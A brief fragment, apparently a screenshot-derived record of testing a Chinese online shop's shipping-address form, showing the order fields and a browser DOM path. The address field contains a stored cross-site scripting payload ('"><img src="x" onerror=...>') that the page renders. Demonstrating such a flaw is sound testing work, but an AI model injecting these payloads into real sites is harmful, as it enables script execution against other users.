 您的Email：lwjyju@163.com
收货人信息
收货人姓名：撒大事
收货人手机：13333333333
收货人省市：上海-徐汇区
收货人地址：">
查看器 控制台 调试器 样式编辑器 性能
html body form div.spmc ul li.small a div img
收货人手机：13333333333
<br></br>
收货人省市：上海-徐汇区
<br></br>
收货人地址：">
<img src="x" onerror="alert(sb)">